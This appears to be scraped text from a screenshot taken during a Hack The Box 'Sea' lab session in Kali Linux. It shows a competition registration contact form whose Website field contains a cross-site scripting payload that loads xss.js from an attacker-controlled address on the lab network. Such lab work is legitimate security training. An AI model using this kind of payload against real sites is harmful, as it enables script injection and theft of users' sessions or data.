 Hack The Box :
Sea-3.pdf
CVE-2023-414
NVD - CVE-20
Contact Form
sea.htb/contact.php
HackTheBox “Cap” Wa…
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Competition registration - Sea
Name:
hello
Email:
test@example.com
Age:
12
Country:
United State Of America
Website:
np?page=LoginURL"></form><script+src="http://10.10.16.24:8000/xss.js"></script><form+action="
Submit